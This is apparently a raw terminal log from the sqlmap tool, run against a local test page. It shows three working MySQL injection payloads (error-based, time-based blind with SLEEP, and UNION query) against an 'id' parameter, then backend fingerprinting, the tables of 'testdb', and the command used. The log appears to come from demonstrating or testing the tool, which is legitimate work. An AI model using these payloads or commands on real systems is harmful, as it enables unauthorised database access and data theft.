 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 AND (SELECT 2980 FROM(SELECT COUNT(*),CONCAT(0x716a706271,(SELECT (ELT(2
980=2980,1))),0x7176786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))MVIi)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716a706271,0x644247784b624c4b55514e646867
58706f704c634d776c5461536f526663596a6166757a4451754b,0x7176786a71),NULL-- GseO
---
[17:22:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[17:22:30] [INFO] fetching tables for database: 'testdb'
Database: testdb
[1 table]
+-------+
| users |
+-------+
[17:22:30] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/d
ebiandev'
stamparm@beast:~/Dropbox/Work/sqlmap$ python sqlmap.py -u "http://debiandev/sqlmap/mysql/g
et_int.php?id=1" --batch --tables -D testdb